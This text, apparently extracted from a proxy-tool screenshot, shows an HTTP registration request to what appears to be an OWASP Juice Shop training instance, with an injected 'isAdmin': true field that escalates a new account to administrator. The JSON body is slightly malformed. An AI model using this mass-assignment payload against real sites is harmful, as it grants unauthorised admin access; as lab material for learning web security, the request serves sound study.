 Raw Params Headers Hex
POST /api/Users/ HTTP/1.1
Host: juiceshop-tcm123.herokuapp.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://juiceshop-tcm123.herokuapp.com/
Content-Type: application/json
Content-Length: 250
Cookie: io=kTGIuVhXxdZlx5oKAAAA; language=en; welcome-banner-status=dismiss;
cookieconsent_status=dismiss;
continueCode=wjKRWbLRo7kYz8mjyQ3p9aJEDngB0NV05ev1WwPNxZq64KV2OrMXblog1LEQ
Connection: close
{"email":"test2@test.com","password":"test123","passwordRepeat":"test123","isAdmin":
true"securityQuestion":{"id":1,"question":"Your eldest siblings middle
name?","createdAt":"2019-09-04T23:37:29.454Z","updatedAt":"2019-09-04T23:37:29.454Z"
},"securityAnswer":"Bob"}